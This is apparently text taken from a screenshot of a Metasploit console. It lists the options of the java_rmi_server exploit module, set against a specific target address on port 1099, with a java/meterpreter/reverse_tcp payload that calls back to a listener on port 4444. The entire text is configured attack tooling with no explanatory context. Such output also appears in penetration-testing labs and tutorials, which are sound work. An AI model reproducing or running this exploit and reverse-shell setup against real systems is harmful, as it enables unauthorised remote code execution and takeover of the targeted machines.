 msf exploit(java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOST 198.242.56.121 yes The target address
RPORT 1099 yes The target port
SRVHOST 198.242.56.123 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 198.242.56.123 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)